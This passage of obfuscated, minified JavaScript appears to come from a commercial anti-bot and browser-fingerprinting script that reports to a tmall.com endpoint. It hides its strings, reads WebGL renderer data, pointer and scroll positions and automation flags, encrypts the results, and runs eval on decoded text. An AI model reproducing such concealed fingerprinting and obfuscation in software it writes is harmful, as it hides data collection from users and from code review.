21:F((function(){17==g?(d=!0,I=29825):g<17?8==g?(i7=157^Vu.charCodeAt(r8),a+=String.fromCharCode(i7),I=54850):g<8?3==g?(Kt=IM,FN=(FN=Fo>127)?283^(IM=Fo<<1):Fo<<1,Fo=FN,gm>>>=1,I=42435):g<3?1==g?(k=E.process+1,L="[object process]1"===k,I=84036):g<1?(yx=955^wZ.charCodeAt(xM),RN+=String.fromCharCode(yx),I=112130):(M++,I=62852):5==g?(Qw=g1[Lb],KB[iX]=Qw[vo](Z1),I=66244):g<5?(r=(w=r!==T)*w,M=h,w=T==j,T=(w|=1)<<31,rs[wS]=M,I=(T=r>T)?53699:22404):6==g?(J=!1,f=1,I=83204):g>6&&(I=63362):12==g?(i=-b,I=95746):g<12?10==g?I=OA<H.length?90944:29826:g<10?(zU=Hj=b,Y=Y.concat(zU),I=42178):I=(wa=k0)?61828:40963:14==g?I=dZ?65796:110597:g<14?(wZ[sQ]=yx,I=78849):15==g?I=xh?100033:66883:g>15&&(yj[Bb]=[],I=53317):26==g?(gr=q.charCodeAt(M),gZ=gr^g8,g8=gr,U+=String.fromCharCode(gZ),I=139524):g<26?21==g?(gU=void 0,I=(Rn=(x$=0|(Rn=x$=Is-OA))<16384)?139842:90947):g<21?19==g?(L=void 0,I=(t=(A=0|(t=q))<128)?38786:87553):g<19?(EL=HZ[Uy],Ks=EL[hD],dp=Ks&(EL=!0),I=50114):(X=n[Qn](J[f]),I=X?49729:111552):23==g?(uF=RP=uF,RP=SM.type,BE=RP,G8="n",G8+="o",G8+="itat",G8+="n",G8+="ei",G8+="ro",G8=(G8+="ecived").split("").reverse().join(""),I=(k$=RP===G8)?75458:41412):g<23?(i=D[ux],k=i.length,(i=D[ux]).push(q),T=j>T,j=r<=w,I=(r=(T*=T)>(w=(j|=6)<<30))?83075:1540):24==g?((h=1===_[HP])?(z=l[vR],(g8=z[zU])?(K=9,M=1):i=-9):(K=9,M=1),I=54786):g>24&&(w3=Ey^Sb,T=(r=(j=w==T)+(w=!T))*r,r=j*w,I=(r=T>=(r*=3))?83394:58755):30==g?I=i<D.length?111105:99073:g<30?28==g?(gm[Fo]=w5[vx[Fo]],I=95041):g<28?(W=Z.length+m,E0=W,W=new Uint8Array(E0),W=Ty=W,I=X?65793:53316):I=p?67648:13312:32==g?(pv=Qr[Bi],FZ=pv.length,(pv=Qr[Bi])[FZ]=MA,I=75649):g<32?(b=void 0,A=E,I=(D=k)[SX]?42692:133121):33==g?(fm=687,I=9475):g>33&&(r=(T=r<w)*T,pT=void 0,T*=j=5,T=r>=(j=(T*=2)-(j*=j)),I=46019)}),this);break;case 22:F((function(){if(17==g){for(Bh=e=EL,e=void 0,EL=Bh,G=[],N=0;N<256;N++)G[N]=EL.indexOf(N);ZJ=e=G,e=void 0,EL=2,G=void 0,N=[],G=0,I=140544}else if(g<17)if(8==g)($=Hj)?(Y.push(1),Y=Y.concat($)):Y.push(0),Hj=void 0,$=c4,p=Lt,Lt=8,Qz=(Ty=Y).slice(),R=RO,Z7=F6,zU=er,aB=zx,lT=r8,k=$[kn],$=Ty.length,Ty=void 0,$=0|(b=$),I=108032;else if(g<8)if(3==g)I=(hD=1===(kc=1&x))?99203:49219;else if(g<3)1==g?(EL=0|JY[G],(JY=wZ.clientX===md)||(JY=wZ.clientX===HZ),I=(G=JY)?74176:103748):g<1?I=(a=Fo)?9154:9667:(dq=void 0,I=(j=(j=(T=r instanceof Object)*T)>-249)?120068:21632);else if(5==g){for(Z=void 0,u=RK,S7=fe,SU=void 0,Qz=void 0,Qz=0,SU=0;SU<8;SU++)Qz=t=(t=1===(b=1&u))?Qz^S7:Qz,b=(b=S7>127)?283^(t=S7<<1):S7<<1,S7=b,u>>>=1;Z=Qz,kt[RK]=Z,I=66626}else g<5?(g1=UY,I=108226):6==g?(f6=DJ.touches,a6=f6[0],I=a6?37826:59203):g>6&&(I=i?30210:30273);else 12==g?(aB[ei]=aB[ei]^E0[ei],I=37634):g<12?10==g?(_=D[ux],A=_.length,(_=D[ux]).push(K),I=107524):g<10?I=ca<256?116480:74305:(yn=161^ye.charCodeAt(f6),e7+=String.fromCharCode(yn),I=140676):14==g?(_=b,I=46145):g<14?(Rn=Hj,I=(Sb=Is>127)?132484:107584):15==g?(_=-1,I=55170):g>15&&(ei=H0+1,z2=(H0=z2)[ux],n=z2,ei=J=ei,J=z2=d,I=n.indexOf?8579:90371);else if(26==g)E0=String[AN](W[x$]),Qn+=E0,I=88193;else if(g<26)if(21==g){for(O=0;O<Z.length;O++)(C=Z[O]===ei)&&(f=O,H0=1);I=H0?81985:22208}else g<21?19==g?(L=D-1,A=void 0,D=R,R=L,L=0,q=D[h9],D=q[kc](),R=A=D=L+(R=0|(q=D*(R=(q=R-L)+1))),R*=ig,L=t[RO](R,ig),t=L.length,I=65728):g<19?(z2=new Uint8Array(yg),xF=z2,I=58244):(FL=B=k,I=67328):23==g?(o=Io===cD,I=61445):g<23?I=(E=p)?115328:90369:24==g?(HZ=JY[md]/2,EL=JY[md="x"]+HZ,md=0|EL,HZ=wZ.pageX===md,I=HZ?8640:78272):g>24&&(I=E?17985:579);else 30==g?(Y.push(1),Y=Y.concat(p),I=132482):g<30?28==g?(K=0|(i=31*K),i=D.charCodeAt(h),K+=i,h+=g8,I=70656):g<28?(kc=0,I=120064):(xh=819,I=120834):32==g?($=void 0,p=c4,k="groupEnd",I=(E=Lt)[$s]?128002:21698):g<32?(dZ=(gr=zw%128)+128,gr=(k2=63&(gr=(k2=zw-gr)/128))+(lr=64*MB),(gZ=[]).push(dZ,gr),Q=gZ,I=120513):33==g?I=_>=0?91520:79170:g>33&&(I=(x$=L2)?140740:92288)}),this);break;case 23:F((function(){if(17==g)TK=g4,N=pm,Dh=(G=ab)[yj],G="va",G+="r ",G+="a",G+="=",G+="argum",G+="ents;re",G+="turn this[a",G+="[1]]",G+="!==a[",G+="0]",N[Ha]=new Dh(G),I=45891;else if(g<17)if(8==g)Z=P.join(zx),I=Qn?123009:70401;else if(g<8)3==g?(G8=a6,I=61442):g<3?1==g?(FN=!1,I=87169):g<1?(M=0,I=102402):(dh=zx,I=99329):5==g?I=(hD=1===(kc=1&x))?51204:22532:g<5?(Z=0,I=95680):6==g?(Sb[f$]=1,I=53828):g>6&&(I=(vC=L2)?75204:115779);else if(12==g)I=(ca=Is)?30083:26049;else if(g<12)if(10==g)Bc(Ih,Qw,RW,Bc,!0),I=102721;else if(g<10){for(b=0;b<M.length;b++)(U=M[b]===_)&&(K=b,i=1);I=i?104452:21379}else bs=IM+1,Kt[IM]=Kt[bs],I=140803;else 14==g?(a=!0,I=79492):g<14?(w5=Array[DJ],gm=w5.slice,c=gm[e7](c),I=73858):15==g?((d=O)&&(O=new Uint8Array(W),z2=O),I=111872):g>15&&(I=119040);else 26==g?(J=3,I=49221):g<26?21==g?(Z=void 0,u=b,SU=S7,Qz=void 0,t=void 0,t=0,Qz=0,I=82563):g<21?19==g?(t=283,er=!0,A=11,I=L?86081:107521):g<19?(pW=DG,I=o?5764:42820):(Ey=w3,c8=(c8=Sb>127)?283^(w3=Sb<<1):Sb<<1,Sb=c8,g5>>>=1,I=54018):23==g?(gH=void 0,I=122946):g<23?(v=m[iC],I=70784):24==g?(l=R,D=1,I=128898):g>24&&(p=void 0,Z7=c4,I=(FL=Lt)[ZR]?33026:71170):30==g?I=L2<m.length?122884:90305:g<30?28==g?(LL=new RegExp(KM,Px),y=ei[zQ](LL),I=y?37761:59456):g<28?(FN=!1,Kt=1,I=107073):I=(yx=RN)?769:78849:32==g?(q=(t=L).concat(q),I=132036):g<32?(k0=Qw[vR],Qw=So,I=(So=Ey)?124930:6018):33==g?(Kt=IM=(IM=1===(FN=1&gm))?Kt^Fo:Kt,I=(FN=Fo>127)?38851:58880):g>33&&(s=0,h=U,U=_,_=[],I=U?51268:104579)}),this);break;case 24:F((function(){if(17==g)E=void 0,k=1,b=0,B="\u038e\u03e1\u0395\u03b5\u03c6\u03b3\u03c3\u03b3\u03dc\u03ae\u03da",ln="",L=0,t=0,I=63556;else if(g<17)if(8==g)g1="o",k0="Sc",Qw=void 0,wa="ScriptEngineMinorVersion",Ey=void 0,c8="S",w3="emiTdaol",So=0,MA="\xf0\x9f\xec\x98\xd5\xb0\xc3\xb0\xd1\xb6\xd3",Kp=0,Ep="R",C8=void 0,G9="egdirBSJyapilA",aT="b",FZ="",Qr="ytreporPnwOsah",Sh="l",Wu={},wr="\u02a1\u02a7\u029b",ql=[],zy=0,OG="Element",uu={},xV=0,pv="mo",TV=2,I=45316;else if(g<8)if(3==g)s=507^_.charCodeAt(U),M+=String.fromCharCode(s),I=128577;else if(g<3)if(1==g){for(e=void 0,EL=283,G=[],N=0,L5=1;N<256;N++)G[N]=L5,L5^=Qu=(x=L5<<1)^(yi=(Qu=L5>>>7)*EL);(EL=[])[0]=99,N=0,I=92224}else g<1?(wZ[Ta]=[],I=136768):(A=i=A,RK.push(A.length),RK=RK.concat(A),A=void 0,i=D,i+=zx,D=[],M=0,I=1411);else 5==g?(m=(O=Z=d=kt=d=O)[G],I=m?91202:86272):g<5?(f=xf.join(zx),Qn=zx,I=(C=SU===(f=Rn=f))?135745:116804):6==g?(Rn=(Rn=[]).concat(Sb[G3]),(g5=Sb[lS])&&(Sh=Sb[lS],g5=Sh[OA]),I=(Sh=g5)?78592:102405):g>6&&((K=-1===(b=K))&&(i=A[ux],b=i.length,(i=A[ux]).push(D)),b=R=A=b+1,R=void 0,I=(A=(b=0|(A=b))<128)?8323:123584);else 12==g?(z=i[Qn](i[V]),MB=QO,QO=i[Qn](i[S]),ka=(xE=ka+FN)+Po,xE=i[Qn](i[H]),Po=ff+=zx,z=(ka=($O=ka+FN)+z)+FN,I=(ka=-1===MB)?8194:33220):g<12?10==g?(c4=x+c4,I=4865):I=g<10?Y?141249:71812:i<h.length?139267:20612:14==g?(EL=void 0,Ks=h9,I=(Sm=HZ)[xK]?45250:131587):g<14?I=M?53632:8771:15==g?(K=255&l,l=255&A,E.push(D,q,K,l),E=L=E,k=(k=(k=k.concat(E)).concat(B)).concat(t),I=(E=p=k)?88192:57348):g>15&&(I=f?98818:53505);else 26==g?(i=1,I=90308):g<26?21==g?I=86274:g<21?19==g?(R|=b=2,I=63427):g<19?(My=aI=w5,aI=void 0,xh=11,c=void 0,w5=[],c=0,I=111555):I=eW?136964:5058:23==g?((i=(b=i)<64)?D=_=[M=b+(_=64*K)]:(s=(_=b%128)+128,h=(_=63&(U=(M=b-_)/128))+(U=64*K),(M=[]).push(s,h),D=M),b=D,A=A.concat(b),b=k[It],I=b?78528:139392):g<23?(Y.push(1),Y=Y.concat(FL),I=65924):24==g?(ib=Y[$="MinMTDwnLog"],I=ib?73731:45828):g>24&&(w5=Ks[MT],It=w5[aI],w5=It,vx=void 0,Fo=Bc(Iz,1,It=x6,gm=xh,w5),vx=Fo,I=58308):30==g?I=24645:g<30?28==g?(D=q,I=136321):g<28?(xM++,I=66176):(m=C[S]<0,I=103554):32==g?I=a6<zQ.length?33344:82499:g<32?(xf=Bx[Sb]<0,I=54147):33==g?(G++,I=5824):g>33&&(h9=x[yi],kc=void 0,hD=h9,h9=parseInt(hD),I=(kc=!(h9=kc=yH=h9===hD))?34305:29123)}),this);break;case 25:F((function(){if(17==g)y=X,I=1216;else if(g<17)8==g?(gH=void 0,I=122946):g<8?3==g?(a=void 0,W=Is,P=c,Eb=void 0,L2=void 0,L2=0,Eb=0,I=25860):g<3?1==g?(K=-1,I=98434):g<1?(t=[],A=b[mH]*b[MC],D=RK[VE]-A,I=(A=D<0)?119043:14148):(Sh=0,I=111937):5==g?(n=new RegExp(wa,Px),C=d[zQ](n),I=C?94659:103556):g<5?I=P<Eb.length?103939:83906:6==g?(W=W.slice(),I=66883):g>6&&(D=b,A=A.concat(D),(b=k[w5])||(b=0),D=b,b=void 0,I=(K=(i=0|(K=D))<128)?21059:136320):12==g?(E0=!1,I=37443):g<12?10==g?(K=k[dh],i=K[B],I=i?116867:36864):g<10?(B=A,A=t.length,I=(l=L)?62530:104320):I=e?100098:75841:14==g?(P=0,I=120900):g<14?(r8++,I=63552):15==g?(Sb=283^(Hj=Is<<1),I=59137):g>15&&(MB=lr=[gr=Q+(lr=64*zw)],I=41217);else if(26==g)I=(o=g4===gz)?16644:115136;else if(g<26)if(21==g)IM[bs]=FN[Kt[bs]],I=42756;else if(g<21)if(19==g)I=Z<256?136387:49920;else if(g<19){for(l=0;l<h.length;l++)(Q=h[l]===s)&&(M=l,U=1);I=U?103489:514}else I=D<q.length?12737:74816;else 23==g?(MT=0,hB=md,yv=L5,I=17987):g<23?I=Q?38272:38852:24==g?I=(f=J)?17411:13633:g>24&&(c={},(Kt={})[L2]=F5,FN="=au-xb&",Kt[vo]=hB,IM=Tq[Rd]+"&bx-umidtoken=",FN=FN.split("").reverse().join(""),c["Content-Type"]="text/plain",bs=Tq[Uy],W={},DG=bs[Qu],bs={},Kt[Il]=aI,W[L2]=F5,xF=W,Kt[xh]=c,I=27);else 30==g?(eW="cl",eW+="ient",eW+="Y",o="\u0233\u0234\u0234\u023f\u0228\u0212\u023f\u0233\u023d\u0232\u022e",xM="",wZ=0,I=21635):g<30?28==g?(HZ[ch]=6,I=77826):g<28?(ei=new RegExp(Dh),n=ei[L5](E0),I=63298):(Dh=5e5,x=Kt+N,Qu=e,yi="__fycb",kc=(kc="/w/").split("").reverse().join(""),x=(yH=x+kc)+Rs,kc=Qu[Lb],yH=kc[vo](Il),IM=yi,bs=x+".json",x=Bc[SM](0,g3,G,bs),DG=Bc[SM](0,_G,G),yg=x,H0=DG,I=49794):32==g?(N=e[0]===pO,I=86915):g<32?(Af=1,I=(Il=f<(vo=dK+1))?62785:69891):33==g?I=(m=S>0)?37828:42499:g>33&&(p=E=[Ao],I=(w=(T=(r=2958&T)*r)>=(w=(r=2*(w=r*(j=3)))-(w=j*j)))?10115:42626)}),this);break;case 26:F((function(){if(17==g)z2=0,I=124484;else if(g<17)if(8==g)gH=N,I=4864;else if(g<8){if(3==g)Z=X+AN,H=C.indexOf(Z),I=16513;else if(g<3)1==g?I=43010:g<1?(k0=!0,I=111361):(U=!kn[z2],I=111233);else if(5==g)n=null!=DG,I=41859;else if(g<5)EL=-1,I=129089;else if(6==g)uF=Li.indexOf(S4),E4=uF,I=8832;else if(g>6){for(ye=0,e7="",yn="\u02a3\u02b2\u02a6\u02a0\u02b6";ye<yn.length;ye++)eW=723^yn.charCodeAt(ye),e7+=String.fromCharCode(eW);yj=RP===e7,I=21700}}else if(12==g){for(yn="re",yn+="s",yn+="yl",yn+="anA",yn=(yn+="etaerc").split("").reverse().join(""),wZ="\u0313\u0322\u031b\u0310\u0321\u0316\u031c\u031b",RN="",yx=0;yx<wZ.length;yx++)JY=wZ.charCodeAt(yx)-685,RN+=String.fromCharCode(JY);xM=typeof eW[yn]===RN,I=78979}else if(g<12)10==g?I=(hD=1===(kc=1&x))?132739:123202:g<10?(W=n.length,C=Dt,J=W,W=new Uint8Array(J),I=98947):(RN=void 0,JY=(yx=wZ).Error,I=JY?83715:111619);else if(14==g){if(Z7=2===Hj){for(zU=void 0,aB=R,lT=3,k=5,b=[],B=0;B<aB.length;B++)ln=aB[B],L=255&(ln=(L=ln>>lT)+(t=ln<<k)),b.push(L);aB=zU=b,Y=Y.concat(aB)}I=(Z7=3===Hj)?33411:42178}else if(g<14){for(md="\u03a7\u03a5\u03b4\u0382\u03af\u03b5\u03ae\u03a4\u03a9\u03ae\u03a7\u0383\u03ac\u03a9\u03a5\u03ae\u03b4\u0392\u03a5\u03a3\u03b4",HZ="",e=0;e<md.length;e++)EL=960^md.charCodeAt(e),HZ+=String.fromCharCode(EL);yn=a6[HZ],I=112704}else 15==g?(b=0,I=37057):g>15&&(n+=zx,d=J[Bi],f=void 0,Qn=0,Z=n,I=(O=d).indexOf?107268:90178);else 26==g?I=(Hj=1===(Sb=1&Eb))?135555:22080:g<26?21==g?(gm=Bh,I=54913):g<21?19==g?(L=Ty,p[aL]=0|L,Hj=Ty=[Z7],I=63616):g<19?(Y.push(1),Y=Y.concat(E),I=79044):(_=K^q,I=79937):23==g?I=(F6=g4===rO)?6:94210:g<23?(Y.push(1),Y=Y.concat(R),I=108288):24==g?((FZ=Ey)&&(Ey=RO[vR],(pv=Ey[L]())&&(Sb[bQ]=2,Ey=Bc[SM](0,gz),R6=pv[Af](Ey),Ey=Bc[SM](0,eb),R6[Kz](Ey))),I=uu?118848:87808):g>24&&(L="do",L+="mAut",L+="omatio",I=R[L+="n"]?82755:53697):30==g?(yi=void 0,kc=L5,I=(hD=h9=!1)?45826:94660):g<30?28==g?(E=65535&RK,RK=void 0,L=255&(B=(b=E)>>8),(E=[]).push(L,B=255&b),$=(E=$=E=RK=E).concat(Y),Y=$.length,E=void 0,I=(RK=(Y=0|(RK=Y))<16384)?140673:5120):g<28?I=(xf=Sh)?75075:114820:(MA=void 0,FZ=1,I=83908):32==g?(Is=u[Bx=3+Is],Bx=My[Is],O[P]=Eb^Bx,Eb=1+(P=4*m),Is=u[P=4*m],P=My[Is],Is=u[Bx=1+(Is=4*m)],Bx=iQ[Is],Is=P^Bx,P=u[Bx=2+(P=4*m)],Bx=_0[P],P=Is^Bx,Is=u[Bx=3+(Is=4*m)],Bx=he[Is],O[Eb]=P^Bx,Eb=2+(P=4*m),P=4*m,I=49859):g<32?(Qw="\xe9\xfc\xff\xee",MA="",FZ=0,I=38340):33==g?(Z=Array[DJ],fe=Z.slice,d=fe[e7](d),I=129025):g>33&&(I=Bx<8?108162:62915)}),this);break;case 27:F((function(){if(17==g)Il=[],I=58948;else if(g<17)if(8==g)(K=-1===(R=K))&&(i=A[ux],R=i.length,(i=A[ux]).push(D)),R=b=A=R+1,b=void 0,I=(A=(R=0|(A=R))<128)?114882:70914;else if(g<8)if(3==g)n=c=d,I=58497;else if(g<3)1==g?(s=K[U],h=_.charCodeAt(M),s^=h,M++,h=M>=_.length,I=h?9537:82944):g<1?(Li[Ly]=!0,I=42884):(s=127&(h=(s=_-(M=_%128))/128),(U=[]).push(h=M+128,s),K=U,I=30787);else if(5==g)I=(l=-1===(R=l))?1284:90176;else if(g<5){for(n=0;n<LL.length;n++)n||(J=624),d=LL.charCodeAt(n),y=d^J,J=d,ei+=String.fromCharCode(y);LL=ei,ei=0,J=pW,I=103492}else 6==g?(RN=pT,I=(yx=zx)[xK]?36993:78849):g>6&&(b=M.indexOf(_),K=b,I=30210);else 12==g?(t.push(0),I=53634):g<12?10==g?(dF=new RegExp(KM,Px),aI=hB[zQ](dF),I=aI?1028:110595):g<10?I=(o=g4===JQ)?45187:127042:(Q7=283^(Ey=fm<<1),I=91841):14==g?I=123392:g<14?(i++,I=33473):15==g?I=R6?102850:78148:g>15&&(I=R<4?53504:61888);else 26==g?I=(UY=g1)?38083:34306:g<26?21==g?(QO=-zw,I=132160):g<21?19==g?(HZ=pm,G=2==(e=Io),N=1==e,e=void 0,N&&(HZ[ch]=4),I=G?116290:77826):g<19?(E4=zx,zQ=SM,S4=new(G8=pT).Date,S4=(G8=+S4)-E4[xB],(G8=!E4[ma])||(Li=S4-E4[ma],G8=Li>=2),I=(Li=G8)?106690:40960):(yn=pT,o=(eW=zx)[Uy],I=o?139586:578):23==g?(B[SX]=1,p=L=[re],I=38978):g<23?((U=M[b]===_)&&(K=b,i=1),I=98756):24==g?(i=0,I=33473):g>24&&(K[xM](A),L=void 0,t=1,q=D,D=0,(K=A=0)||(K=0),A=K,K=q.length,I=(i=t)?45443:82560):30==g?(x=void 0,Qu=0,h9=(yi=G).length,kc=void 0,hD=h9,h9=parseInt(hD),I=(h9=kc=yH=h9===hD)?112002:57411):g<30?28==g?I=96193:g<28?(b++,I=108418):(ei++,I=39044):32==g?I=(b=$)?107140:50881:g<32?I=yv<hB?37571:111425:33==g?(wZ[ZX]=[],I=103233):g>33&&(O=Z,Z="UNMASKED_VENDOR_WEBGL",C="UNMASKED_RENDERER_WEBGL",X="getSupportedExtensions",AN="MAX_TEXTURE_SIZE",H="S",H+="TINU",H+="_EG",H+="AMI_",H+="ERUT",H+="X",H=(H+="ET_XAM").split("").reverse().join(""),V=H,H="STINU_EGAMI_ERUTXET_XETREV_XAM",I=13506)}),this);break;case 28:F((function(){if(17==g)f=!1,I=92035;else if(g<17){if(8==g)v=(C=Is)[G],OA=y=OA=Sb,I=v?120961:47236;else if(g<8)3==g?I=(h9=yi)?136707:103168:g<3?1==g?I=(o=g4===cG)?82948:132289:g<1?(L++,I=24962):(f++,I=91329):5==g?I=Af?70852:128578:g<5?I=(So=c8)?102464:94784:6==g?(Bx=hp(Eb,P,X),V[1]=L2.concat(Bx),m++,I=54464):g>6&&(U=h,h=s.length,I=(Q=M)?79106:29504);else if(12==g)U=-1,I=70593;else if(g<12)10==g?(uu="requestMIDIAccess",pv=Ey[vR],I=pv[uu]?136576:135552):g<10?(yg++,I=34180):I=116738;else if(14==g)I=(q=-1===(D=U))?112004:66884;else if(g<14)FN=283^(IM=Fo<<1),I=120324;else if(15==g)QO=(g8=z%128)+128,g8=127&(zw=(MB=z-g8)/128),(MB=[]).push(QO,g8),Q=MB,I=107264;else if(g>15){for(D="WindVane",q="*",pv+="erConnect",R+="e",kn="message",g1+="touc";Y<E.length;Y++)Y||(LC=82),K=E.charCodeAt(Y),i=K^LC,LC=K,RK+=String.fromCharCode(i);p+="nnI",k0+="rsion",LC=void 0,Y=0,c8+="tE",E=OK,OK=Qr,Qr=new RegExp(ib,Px),ib=Sb,I=100288}}else 26==g?I=128195:g<26?21==g?(Eb=!0,I=136130):g<21?19==g?(U=M[R]===_,I=U?140288:51010):g<19?(t=RK[L],RK[L]=100,A=new RK,RK[L]=t,t=A[B]+zx,b=t,I=644):I=(y=f)?108163:132995:23==g?(c=462^vo.charCodeAt(xh),Il+=String.fromCharCode(c),I=641):g<23?I=(K=-1===(k=K))?123716:8196:24==g?(EL=yx.charCodeAt(e),G=EL^HZ,HZ=EL,md+=String.fromCharCode(G),I=16706):g>24&&(I=53250):30==g?(c=Lt,I=33539):g<30?28==g?(Z7=zx,I=70977):g<28?(i=q,I=120259):(Dt=Hx.length/4,I=91456):32==g?(hB=hB.slice(),I=(w=(T=(w=!r)*w)>(r=(w=439|(r=20))<<24))?86020:115456):g<32?(Ks=509===dp[gH],I=Ks?14083:62977):33==g?(g8=609,I=107842):g>33&&(ei=!1,J=1,I=33857)}),this);break;case 29:F((function(){if(17==g)Q=0===_,I=58178;else if(g<17)8==g?(G[gO]=N,e=HZ[M1],e[G[bS]]=1,dq=void 0,I=20740):g<8?3==g?(L=0,I=24962):g<3?1==g?(b=[],B=E[mH]*E[MC],ln=FL[pu]-B,B=ln<0,B&&(ln=0),B=FL[eI],L=-1===B,I=L?99331:70980):g<1?(K=-1,I=91906):(DG=c,I=DG?120196:58497):5==g?I=ln<B.length?136580:107779:g<5?(lT[Bi]=[],I=78914):6==g?(Kt=void 0,FN=!0,IM=vx,bs=[],W=void 0,I=FN?82561:95872):g>6&&(O=Z.indexOf(ei),f=O,I=81985):12==g?(R++,I=90561):g<12?10==g?(Q=QO,QO=Q<64,I=QO?67138:91904):g<10?(U++,I=86080):I=dF<16?128065:67652:14==g?(EL="\u01f3\u01f1\u01ec\u01f7\u01ec\u01f7\u01fa\u01f3\u01e6",N="",Dh=0,I=58756):g<14?(Il=void 0,w5=0,vx=dF,Fo=f/Dt,a=vx[0],W=void 0,Kz=Fo-1,Fo=Em[Kz],Kz=void 0,Kz=0,I=96385):15==g?(ei=n,n=new kF[Qu],d=kF[h9],y=d[kc](),I=ei?34050:10):g>15&&(D=[A],B=D,I=119041);else if(26==g)N=75^HZ.charCodeAt(G),e+=String.fromCharCode(N),I=110976;else if(g<26)21==g?(o=g4===RR,I=o?38595:123906):g<21?19==g?(AN=Qn,H=O+gH,O=H,V=X.indexOf(O),S=-1===V,I=S?74177:54081):g<19?(kn=p[Ha],I=21120):(x=e,I=41027):23==g?(i=b,I=33602):g<23?(q=q.concat(_),I=8641):24==g?(kc=Qu<<1,I=78402):g>24&&(zQ="nw",zQ+="odes",zQ+="uo",zQ+="m",zQ=zQ.split("").reverse().join(""),S4=RP===zQ,I=S4?127172:9156);else if(30==g)C=!0,I=74692;else if(g<30)28==g?(QO=Q[MB]===g8,I=QO?103744:12548):g<28?(Ty=0,I=41152):(So=c8,c8=MA,I=c8?103809:90114);else if(32==g)QO=gr,MB=QO,I=67521;else if(g<32){try{IM=aI[xh],W=Il[xh],Kz=W[a],IM[a]=eval(Kz)}catch(g){}I=139523}else 33==g?(DJ=F6[zx],I=DJ?95553:95809):g>33&&(MB=1===h[HP],MB?(QO=i[vR],lr=QO[zU],lr?(Q=9,U=1):z=-9):(Q=9,U=1),I=8768)}),this);break;case 30:F((function(){if(17==g)(RN=[])[Hm]=wZ,RN[KY]=yn.scrollY,JY=o[S3],gH=JY.length,RN[EW]=xM,JY="sc",md=gH<$7,JY+="r",JY+="ollX",RN[x_]=yn[JY],I=md?16832:78849;else if(g<17)if(8==g){for(bs=null,W=Kt[EL],DG=W[Ks],W="\u0390\u037d\u038b\u037e\u037d\u038b\u034a\u037f\u038b\u0389",xF="",cj=0;cj<W.length;cj++)yg=W.charCodeAt(cj)-796,xF+=String.fromCharCode(yg);W=DG.indexOf(xF),I=(DG=-1!==W)?29635:94912}else g<8?3==g?(A=U.indexOf(M),i=A,I=49731):g<3?1==g?(g1=So,Ey=k0[DT],I=Qw?61440:29698):g<1?(Eb=0,I=67520):(Il=a.join(zx),Il=BM=Il,(c=vo)[OG](DG,MT),MT=zx,I=(BM=J===Il)?43008:47232):5==g?($=[0],I=70976):g<5?(Sh=x$[Eb]<0,I=42946):6==g?(aI[hD]=xh,Il=vo[Uy],aI[x]=Il[x],I=Il[xh="det"]?120320:95104):g>6&&(p=t=[A=t],I=41793):12==g?(i++,I=46594):g<12?10==g?(b.push(B),I=132609):g<10?(L=D=[A],I=70274):(setTimeout(kc,yi),I=46401):14==g?(aB++,I=38784):g<14?I=(_=-1===(A=_))?38468:135170:15==g?(L5=G<e.length,I=L5?120448:46850):g>15&&(W=!0,yg=0,H0=new RegExp(dh,i7),z2=void 0,E0=void 0,LL="ne",ei=void 0,J=0,n=void 0,d=qX[EV],y=16,f=void 0,Qn=void 0,Z=0,O=void 0,C=void 0,X=void 0,I=83971);else if(26==g)I=b<s.length?39041:123264;else if(g<26)if(21==g)Y.push(1),Y=Y.concat(RK),I=53249;else if(g<21)if(19==g)Ty=void 0,Z7=$,t=$,A=vR,I=(L=p)[kp]?38467:132290;else if(g<19)D=127&Y,I=(Y>>=7)?41216:106880;else{for(Z=void 0,t=SU,A=u,l=void 0,D=void 0,D=0,l=0;l<8;l++)D=kn=(kn=1===(q=1&t))?D^A:D,q=(q=A>127)?283^(kn=A<<1):A<<1,A=q,t>>>=1;Z=D,X[SU]=Z,I=12994}else 23==g?(c=(c="tinItraeh").split("").reverse().join(""),BE=c,c=void 0,a=0,FN=pm,IM=(Kt=ab)[vR],bs=IM[Iv],IM=bs.indexOf("MSIE "),(W=IM>-1)||(IM=bs.indexOf("Trident/"),W=IM>-1),I=(IM=W)?90177:34690):g<23?(B=1,L=E<b.length,I=L?4161:79425):24==g?(gm=c.length,Fo=void 0,a=gm,gm=parseInt(a),I=(gm=Fo=Kt=gm===a)?65988:22145):g>24&&(I=xh?74051:73858);else if(30==g)L=B,I=106753;else if(g<30)if(28==g)D=L[t],I=D?87108:58050;else if(g<28)I=62657;else{for(a=0;a<4;a++)IM=4*a,Af=gm[W=4*a],W=kK[Af],Af=gm[Kz=1+(Af=4*a)],Kz=TQ[Af],Af=W^Kz,W=gm[Kz=2+(W=4*a)],Kz=Af^W,W=gm[Af=3+(W=4*a)],Fo[IM]=Kz^W,W=1+(IM=4*a),Af=gm[IM=4*a],IM=gm[Kz=1+(IM=4*a)],Kz=kK[IM],IM=Af^Kz,Af=gm[Kz=2+(Af=4*a)],Kz=TQ[Af],Af=IM^Kz,IM=gm[Kz=3+(IM=4*a)],Fo[W]=Af^IM,W=2+(IM=4*a),Af=gm[IM=4*a],IM=gm[Kz=1+(IM=4*a)],Kz=Af^IM,IM=gm[Af=2+(IM=4*a)],Af=kK[IM],IM=Kz^Af,Af=gm[Kz=3+(Af=4*a)],Kz=TQ[Af],Fo[W]=IM^Kz,W=3+(IM=4*a),Af=gm[IM=4*a],IM=TQ[Af],Af=gm[Kz=1+(Af=4*a)],Kz=IM^Af,IM=gm[Af=2+(IM=4*a)],Af=Kz^IM,IM=gm[Kz=3+(IM=4*a)],Kz=kK[IM],Fo[W]=Af^Kz;I=100483}else 32==g?I=33536:g<32?(R++,I=132804):33==g?(aI=2075===hB[yv],I=aI?54148:20546):g>33&&(dp[T8]=1,MT=xG[eW](),(Ft=MT)&&(Ft=MT[S4]),I=(MT=Ft)?104003:18244)}),this);break;case 31:F((function(){if(17==g)I=E<8?55364:78404;else if(g<17)if(8==g)FZ[vK]=101,FZ[f$]=1,Ey=void 0,I=53828;else if(g<8)if(3==g)AN=1,V=Pl,S=(H=Kt)[Vq],I=AN?21504:127808;else if(g<3)1==g?(d=void 0,C=0,S=(V=W).length,u=void 0,m=S,S=parseInt(m),I=(S=u=P=S===m)?100163:37185):g<1?(h9++,I=26368):(bs="https://umdcv4.tmall.com/",I=37568);else if(5==g)Z7++,I=90626;else if(g<5)m=(u=Hj).length,P=void 0,Is=0,gU=void 0,fm=m,m=parseInt(fm),I=(m=P=Sh=m===fm)?127872:129090;else if(6==g){for(N=void 0,kc=(h9=EL)[0],hD=void 0,hD=0;hD<3;hD++)yH=hD+1,h9[hD]=h9[yH];h9[3]=kc,h9=N=h9,N=void 0,kc=h9,h9=0,I=26368}else 